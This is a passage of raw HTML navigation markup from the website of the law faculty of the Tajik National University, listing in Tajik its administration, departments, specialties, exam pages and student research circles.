                <a href="https://law.tnu.tj/tj/asosi/" class="custom-logo-link" rel="home"><img width="2048" height="333" src="https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2.png" class="custom-logo" alt="Юридический факальтет &#8211; ТНУ" decoding="async" fetchpriority="high" srcset="https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2.png 2048w, https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2-300x49.png 300w, https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2-1024x167.png 1024w, https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2-768x125.png 768w, https://law.tnu.tj/wp-content/uploads/2025/12/cropped-cropped-logo_ru-1-2048x334-2-1536x250.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>                        <p class="site-title"><a href="https://law.tnu.tj/tj/asosi/" rel="home">Юридический факальтет &#8211; ТНУ</a></p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="tn-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="tn_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-asosi-container"><ul id="header-menu" class="menu"><li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9145"><a href="https://law.tnu.tj/tj/asosi/">Асоси</a></li>
<li id="menu-item-10899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10899"><a href="#">Маълумотҳои умумӣ</a>
<ul class="sub-menu">
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://law.tnu.tj/tj/malumot-dar-borai-fakultet/">Маълумоти умумӣ дар бораи факултет</a></li>
	<li id="menu-item-8859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8859"><a href="#">Таърихи факултет</a>
	<ul class="sub-menu">
		<li id="menu-item-8860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860"><a href="https://law.tnu.tj/tj/dekan-oi-fakulteti-u-u-shinosi-dmt/">Деканҳои факултети ҳуқуқшиносӣ ДМТ</a></li>
		<li id="menu-item-8861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861"><a href="https://law.tnu.tj/tj/tarihi-fakulteti-u-u-shinosi/">Таърихи факултети ҳуқуқшиносӣ</a></li>
	</ul>
</li>
	<li id="menu-item-10942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10942"><a href="https://law.tnu.tj/tj/kitobhona-2/">Китобхона</a></li>
	<li id="menu-item-10961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10961"><a href="https://law.tnu.tj/tj/somona/">Сомона</a></li>
</ul>
</li>
<li id="menu-item-8862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8862"><a href="#">Сохтори факултет</a>
<ul class="sub-menu">
	<li id="menu-item-8863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8863"><a href="#">Садорат</a>
	<ul class="sub-menu">
		<li id="menu-item-8864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8864"><a href="https://law.tnu.tj/tj/dekan/">Декан</a></li>
		<li id="menu-item-8865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8865"><a href="#">Муовинони декан</a>
		<ul class="sub-menu">
			<li id="menu-item-11662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11662"><a href="https://law.tnu.tj/tj/muovini-dekan-oid-ba-talim/">Муовини декан оид ба таълим</a></li>
			<li id="menu-item-11697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11697"><a href="https://law.tnu.tj/tj/muovini-dekan-oid-ba-talim-dar-shubai-r-zonai/">МУОВИНИ ДЕКАН ОИД БА ТАЪЛИМ ДАР ШУЪБАИ РӮЗОНА</a></li>
			<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://law.tnu.tj/tj/1-muovini-avval-muovini-dekan-oid-ba-talim-dar-bahshi-r-zona/">Муовини аввал, муовини декан оид ба таълим дар бахши рӯзона</a></li>
			<li id="menu-item-8871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8871"><a href="https://law.tnu.tj/tj/muovini-dekan-dar-sh-bai-fosilavi/">Муовини декан оид ба таълим дар шакли таҳсилоти фосилавӣ</a></li>
			<li id="menu-item-12859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12859"><a href="https://law.tnu.tj/tj/muovini-dekan-oid-ba-talim-dar-bahshi-magistratura/">Муовини декан оид ба таълим дар бахши магистратура</a></li>
			<li id="menu-item-8870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8870"><a href="https://law.tnu.tj/tj/muovini-dekan-oid-ba-ilm-va-robita-oi-bajnalmilali/">Муовини декан оид ба илм, иноватсия ва робитаҳои байналмилалӣ</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://law.tnu.tj/tj/muovinoni-dekan-oid-ba-kor-oi-tarbijav/">Муовинони декан оид ба корҳои тарбиявӣ</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8900"><a href="https://law.tnu.tj/tj/shuroi-olimon/">Шӯрои олимон</a></li>
	<li id="menu-item-11317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11317"><a href="https://law.tnu.tj/tj/bjuroi-ittifo-i-kasaba/">БЮРОИ ИТТИФОҚИ КАСАБА</a></li>
	<li id="menu-item-8877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8877"><a href="https://law.tnu.tj/tj/laboratorija-2/">Лабораторияи криминалистӣ </a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11020"><a href="https://law.tnu.tj/tj/klinikai-u-u/">КЛИНИКАИ ҲУҚУҚӢ</a></li>
	<li id="menu-item-11176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11176"><a href="https://law.tnu.tj/tj/tolori-ma-lisi-sud-2/">Толори маҷлиси судӣ</a></li>
	<li id="menu-item-8878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8878"><a href="#">Шуъбаҳои сохторӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-8879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8879"><a href="https://law.tnu.tj/tj/u-u-shinosii-umum/">Ҳуқуқшиносии умумӣ</a></li>
		<li id="menu-item-8880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8880"><a href="https://law.tnu.tj/tj/munosibat-oi-bajnalhal-i-u-u/">Муносибатҳои байналхалқӣ (ҳуқуқ)</a></li>
		<li id="menu-item-8881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8881"><a href="https://law.tnu.tj/tj/idorai-davlati-va-u-u/">Идораи давлатӣ ва ҳуқуқ</a></li>
		<li id="menu-item-8882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8882"><a href="https://law.tnu.tj/tj/faolijati-ifzi-u-u-2/">Фаъолияти ҳифзи ҳуқуқ</a></li>
		<li id="menu-item-8883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8883"><a href="https://law.tnu.tj/tj/tanzimi-u-u-ii-molija-va-arz-3/">Танзими ҳуқуқии молия ва қарз</a></li>
		<li id="menu-item-8884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8884"><a href="https://law.tnu.tj/tj/bahshi-oibona-va-malumoti-olii-dujum-2/">Бахши ғоибона ва маълумоти олии дуюм</a></li>
		<li id="menu-item-8885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8885"><a href="https://law.tnu.tj/tj/sh-roi-ilmi-metod/">Шӯрои илми методӣ</a></li>
	</ul>
</li>
	<li id="menu-item-8887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8887"><a href="#">Кафедраҳо</a>
	<ul class="sub-menu">
		<li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8888"><a href="https://law.tnu.tj/tj/kafedra-inostrannyh-jazykov-2/">Кафедраи забонҳои хориҷӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-11738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11738"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-kafedrai-zabon-oi-hori/">Ҳайати кадрии кафедраи Кафедраи забонҳои хориҷӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8889"><a href="https://law.tnu.tj/tj/kafedra-prav-cheloveka-i-sravnitelnogo-pravovedenija-2/">Кафедраи ҳуқуқи инсон ва ҳуқуқушиносии муқоисавӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-11574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11574"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedra/">Ҳайати кадрии кафедраи ҳуқуқи инсон ва ҳуқуқшиносии муқоисавӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8890"><a href="https://law.tnu.tj/tj/kafedrai-nazarija-va-tarihi-davlat-va-u-u/">Кафедраи назария ва таърихи давлат ва ҳуқуқ</a>
		<ul class="sub-menu">
			<li id="menu-item-10193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10193"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-nazarija-va-ta/">Ҳайати кадрии кафедраи назария ва таърихи давлат ва ҳуқуқ</a></li>
		</ul>
</li>
		<li id="menu-item-8891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8891"><a href="https://law.tnu.tj/tj/kafedra-mezhdunarodnogo-prava/">Кафедраи ҳуқуқи маданӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-10226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10226"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-grazhda/">Ҳайати кадрии кафедраи ҳуқуқи маданӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8892"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-inojat-va-mu-ovimat-bo-korrupsija/">Кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a>
		<ul class="sub-menu">
			<li id="menu-item-10242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10242"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-inojat/">Ҳайати кадрии кафедраи ҳуқуқи ҷиноятӣ ва муқовимат бо коррупсия</a></li>
		</ul>
</li>
		<li id="menu-item-8893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8893"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-sud-va-nazorati-prokuror/">Кафедраи ҳуқуқи судӣ ва назорати прокурорӣ </a>
		<ul class="sub-menu">
			<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-sud-va/">Ҳайати кадрии Кафедраи ҳуқуқи судӣ ва назорати прокурорӣ </a></li>
		</ul>
</li>
		<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8894"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-konstitutsion/">Кафедраи ҳуқуқи конститутсионӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-10292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10292"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-konsti/">Ҳайати кадрии кафедраи ҳуқуқи конститутсионӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8895"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-sud-va-nazorati-prokuror-2/">Кафедраи ҳуқуқи соҳибкорӣ ва тиҷоратӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-12255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255"><a href="https://law.tnu.tj/tj/ajati-kadri-kafedrai-u-u-i-so-ibkor-va-ti-orat/">Ҳайати кадри кафедраи ҳуқуқи соҳибкорӣ ва тиҷоратӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8896"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-bajnalhal/">Кафедраи ҳуқуқи байналмилалӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-10321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10321"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-bajnal/">Ҳайати кадрии кафедраи ҳуқуқи байналмилалӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8898"><a href="https://law.tnu.tj/tj/kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Кафедраи криминалистика ва фаъолияти экспертизаи судӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-12186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12186"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Ҳайати кадрии кафедраи криминалистика ва фаъолияти экспертизаи судӣ</a></li>
		</ul>
</li>
		<li id="menu-item-8897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8897"><a href="https://law.tnu.tj/tj/kafedrai-u-u-i-na-lijot-va-u-u-i-istifodabarii-sarvat-oi-tabi/">Кафедраи ҳуқуқи нақлиёт ва ҳуқуқи истифодабарии сарватҳои табиӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-12279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12279"><a href="https://law.tnu.tj/tj/ajati-kadrii-kafedrai-u-u-i-na-lijot-va-u-u-i-istifodabarii-sarvat-oi-tabi/">Ҳайати кадрии кафедраи ҳуқуқи нақлиёт ва ҳуқуқи истифодабарии сарватҳои табиӣ</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11189"><a href="#">Ихтисосҳо</a>
	<ul class="sub-menu">
		<li id="menu-item-11273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"><a href="https://law.tnu.tj/tj/ihtisosi-1-93010100-faolijati-ifzi-u-u/">ИХТИСОСИ 1-93010100 – ФАЪОЛИЯТИ ҲИФЗИ ҲУҚУҚ</a></li>
		<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://law.tnu.tj/tj/tamini-u-u-ii-faolijati-gumruk-2/">ТАЪМИНИ ҲУҚУҚИИ ФАЪОЛИЯТИ ГУМРУКӢ</a></li>
		<li id="menu-item-11216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11216"><a href="https://law.tnu.tj/tj/san-ishi-sud/">САНҶИШИ СУДӢ</a></li>
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11230"><a href="https://law.tnu.tj/tj/faolijati-sud-prokuror-mufattish/">ФАЪОЛИЯТИ СУДӢ, ПРОКУРОРӢ, МУФАТТИШӢ</a></li>
		<li id="menu-item-11259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11259"><a href="https://law.tnu.tj/tj/ihtisosi-1-24010100-u-u-i-bajnalmilal-2/">ИХТИСОСИ 1-24010100 -ҲУҚУҚИ БАЙНАЛМИЛАЛӢ</a></li>
		<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://law.tnu.tj/tj/ihtisosi-1-24010220-faolijati-u-u-je-odkun/">ИХТИСОСИ 1-24010220 – ФАЪОЛИЯТИ ҲУҚУҚЭҶОДКУНӢ</a></li>
		<li id="menu-item-11626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11626"><a href="https://law.tnu.tj/tj/tanzimi-u-u-ii-molija-va-arz/">ТАНЗИМИ ҲУҚУҚИИ МОЛИЯ ВА ҚАРЗ</a></li>
	</ul>
</li>
	<li id="menu-item-12370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370"><a href="https://law.tnu.tj/tj/markazi-om-zishii-masoili-mu-ovimat-ba-inojatkorii-mutashakkili-faromill/">МАРКАЗИ ОМӮЗИШИИ МАСОИЛИ МУҚОВИМАТ БА ҶИНОЯТКОРИИ МУТАШАККИЛИ ФАРОМИЛЛӢ</a></li>
	<li id="menu-item-12839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12839"><a href="https://law.tnu.tj/tj/markazi-oponshinos/">Маркази ҷопоншиносӣ</a></li>
	<li id="menu-item-12791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12791"><a href="https://law.tnu.tj/tj/osorhona/">Осорхона</a></li>
</ul>
</li>
<li id="menu-item-8903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8903"><a href="#">Ҷараёни таълим</a>
<ul class="sub-menu">
	<li id="menu-item-13669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13669"><a href="https://law.tnu.tj/tj/barnomai-talim/">Барномаи таълимӣ</a></li>
	<li id="menu-item-12432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12432"><a href="https://law.tnu.tj/tj/shuroi-ilm-metod/">Шурои илмӣ-методӣ</a></li>
	<li id="menu-item-11446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11446"><a href="https://law.tnu.tj/tj/shubai-fosilav/">Шуъбаи фосилавӣ</a></li>
	<li id="menu-item-8904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8904"><a href="https://law.tnu.tj/tj/r-jhati-imtihon-oi-davlati-az-r-i-ihtisos-o/">Рӯйхати имтихонҳои давлатӣ (аз рӯи ихтисосҳо)</a></li>
	<li id="menu-item-8905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8905"><a href="https://law.tnu.tj/tj/imti-on-oi-davlat/">Имтиҳонҳои давлатӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-8906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8906"><a href="https://law.tnu.tj/tj/test-o/">Тестҳо</a></li>
		<li id="menu-item-8907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8907"><a href="https://law.tnu.tj/tj/savol-o/">Саволҳо</a></li>
		<li id="menu-item-8908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8908"><a href="https://law.tnu.tj/tj/nati-a-o/">Натиҷаҳо</a></li>
		<li id="menu-item-13466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13466"><a href="https://law.tnu.tj/tj/savol-oi-imti-oni-davlati-baroi-soli-2020/">Саволҳои имтиҳони давлатӣ</a></li>
	</ul>
</li>
	<li id="menu-item-8910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8910"><a href="#">Ҳуҷҷатҳое, ки ҷараёни таълимро ба танзим медароранд</a>
	<ul class="sub-menu">
		<li id="menu-item-8911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8911"><a href="https://law.tnu.tj/tj/onunguzori/">Қонунгузорӣ</a></li>
		<li id="menu-item-8912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8912"><a href="https://law.tnu.tj/tj/sanad-oi-zer-onuni/">Санадҳои зерқонунӣ</a></li>
	</ul>
</li>
	<li id="menu-item-8913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8913"><a href="#">Таҷрибаомўзии таълимӣ ва истеҳсолӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-8914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://law.tnu.tj/tj/ta-ribaom-zii-donish-jon/">Таҷрибаомўзии донишҷўён</a></li>
		<li id="menu-item-8915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8915"><a href="https://law.tnu.tj/tj/u-at-oi-ta-ribaom-zi/">Ҳуҷҷатҳои таҷрибаомўзӣ</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://law.tnu.tj/tj/barnomai-tar-ribaom-zii-donish-jon/">Барномаи тарҷрибаомўзии донишҷўён</a></li>
	</ul>
</li>
	<li id="menu-item-12763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12763"><a href="https://law.tnu.tj/tj/advali-dars-o/">Ҷадвали дарсҳо</a></li>
	<li id="menu-item-11876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11876"><a href="https://law.tnu.tj/tj/namunai-ariza-o/">Намунаи аризаҳо</a></li>
	<li id="menu-item-13066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13066"><a href="#">Номгӯи рисолаҳои хатм ва дипломӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13069"><a href="https://law.tnu.tj/tj/nomg-i-risolahoi-hatm-va-diplom-dar-soli-honishi-2025-2026/">Номгӯи рисолахои хатм ва дипломӣ дар соли хониши 2025-2026</a></li>
		<li id="menu-item-13150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://law.tnu.tj/tj/r-jhati-mavz-oi-risola-oi-tahassusii-hatm-baroi-donish-joni-kursi-4-umi-shubai-r-zonai-ihtisosi-1-24010200-u-u-shinos-dar-soli-ta-sili-2025-2026/">Рӯйхати мавзӯъҳои рисолаҳои  тахассусии хатм барои донишҷӯёни курси 4-уми шуъбаи рӯзонаи ихтисоси 1-24010200 «Ҳуқуқшиносӣ», дар соли таҳсили 2025-2026</a></li>
	</ul>
</li>
	<li id="menu-item-13078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13078"><a href="#">Номгӯи корҳои дипломӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13081"><a href="https://law.tnu.tj/tj/nomg-ji-korhoi-diplom-az-kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Номгӯйи корхои дипломӣ аз кафедраи криминалистика ва фаъолияти экспертизаи судӣ</a></li>
		<li id="menu-item-13097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13097"><a href="https://law.tnu.tj/tj/nomg-ji-risola-oi-hatm-va-diplom-az-kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Номгӯйи рисолаҳои хатм ва дипломӣ аз кафедраи  хуқуқи судӣ ва назорати прокурорӣ</a></li>
		<li id="menu-item-13123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13123"><a href="https://law.tnu.tj/tj/nomgui-risola-oi-hatm-va-diplomii-kafedrai-nazarija-va-tarihi-davlat-va-u-u/">Номгӯйи рисолаҳои хатм ва дипломии кафедраи назария ва таърихи давлат ва ҳуқуқ </a></li>
		<li id="menu-item-13438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13438"><a href="https://law.tnu.tj/tj/nomgui-korhoi-diplom-az-kafedrai-u-u-i-bajnalmilal/">Номгуйи корҳои дипломӣ аз кафедраи ҳуқуқи байналмилалӣ</a></li>
	</ul>
</li>
	<li id="menu-item-13462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13462"><a href="#">Номгўйи корҳои курсӣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13465"><a href="https://law.tnu.tj/tj/nomg-i-kor-oi-kurs-az-fanni-u-u-i-bajnalmilal-baroi-ihtisosi-u-u-shinosi-bajnalmilal/">Номгӯи корҳои курсӣ аз фанни «Ҳуқуқи байналмилалӣ»  барои ихтисоси «Ҳуқуқшиноси байналмилалӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934"><a href="#">Илм</a>
<ul class="sub-menu">
	<li id="menu-item-12145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12145"><a href="https://law.tnu.tj/tj/shuroi-dissertatsionii-6d-koa-018/">Шурои диссертатсионии 6D.КОА-018</a></li>
	<li id="menu-item-12347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12347"><a href="https://law.tnu.tj/tj/shuroi-dissertatsionii-6d-koa-019-nazdi-donishgo-i-millii-to-ikiston/">Шурои диссертатсионии 6D.КОА-019 назди Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-8938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8938"><a href="#">Конференсияҳо</a>
	<ul class="sub-menu">
		<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a href="https://law.tnu.tj/tj/mavod-oi-konfrensija/">Маводҳои конфренсия</a></li>
		<li id="menu-item-11153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11153"><a href="https://law.tnu.tj/tj/nakshai-guzaronidani-konfronshoi-ilmi-dar-fakultet-baroi-soli-2024-2025/">Накшаи гузаронидани конфронсхои илми дар факултет барои соли 2024-2025</a></li>
		<li id="menu-item-8939" class="menu-item menu-item-type- menu-item-object-page menu-item-8939"><a>Нақшаи гузаронидани конференсияҳои илмӣ соли 2017 c.</a></li>
	</ul>
</li>
	<li id="menu-item-12077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077"><a href="https://law.tnu.tj/tj/shuroi-olimoni-avon/">Шурои олимони ҷавон</a></li>
	<li id="menu-item-13219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13219"><a href="https://law.tnu.tj/tj/amijati-ilmii-donish-jon-2/">ҶАМЪИЯТИ ИЛМИИ ДОНИШҶӮЁН</a></li>
	<li id="menu-item-13157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13157"><a href="#">Махфилҳои илмии донишҷӯён</a>
	<ul class="sub-menu">
		<li id="menu-item-13158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13158"><a href="#">Кафедраи ҳуқуқи конститутсионӣ ва маъмурӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13171"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-davlatshinos/">Маҳфили илмии донишҷӯён «Давлатшиносӣ»-и назди кафедраи ҳуқуқи конститутсионӣ ва маъмуриӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13326"><a href="#">Кафедраи криминалистика ва эксперитизаи судӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13333"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-kriminalist-jekspert-dar-nazdi-kafedrai-kriminalistika-va-faolijati-jekspertizai-sud/">Маҳфили илмии донишҷӯён “Криминалист-эксперт” дар назди кафедраи криминалистика ва фаъолияти экспертизаи судӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a href="#">Кафедраи ҳуқуқи мадании</a>
		<ul class="sub-menu">
			<li id="menu-item-13357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13357"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-u-u-i-madan-i-nazdi-kafedrai-u-u-i-madanii/">Маҳфили илмии донишҷӯён «Ҳуқуқи маданӣ»-и назди кафедраи ҳуқуқи мадании</a></li>
		</ul>
</li>
		<li id="menu-item-13371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13371"><a href="#">Кафедраи ҳуқуқи байналмилалӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13382"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-jon-u-u-shinosoni-bajnalmilal-i-nazdi-kafedrai-u-u-i-bajnalmilal/">Маҳфили илмии донишҷӯён «Ҳуқуқшиносони байналмилалӣ»-и назди кафедраи ҳуқуқи байналмилалӣ</a></li>
		</ul>
</li>
		<li id="menu-item-13413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13413"><a href="#">Кафедраиҳуқуқи нақлиёт ва ҳуқуқи истифодаи сарватҳои табиӣ</a>
		<ul class="sub-menu">
			<li id="menu-item-13417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13417"><a href="https://law.tnu.tj/tj/ma-fili-ilmii-donish-joni-mu-ofizoni-mu-itizist-i-nazdi-kafedrai-u-u-i-na-lijot-va-u-u-i-istifodai-sarvat-oi-tabi/">Маҳфили илмии донишҷӯёни «Муҳофизони муҳити зист»-и назди кафедраи ҳуқуқи нақлиёт ва ҳуқуқи истифодаи сарватҳои табиӣ</a></li>
		</ul>
</li>
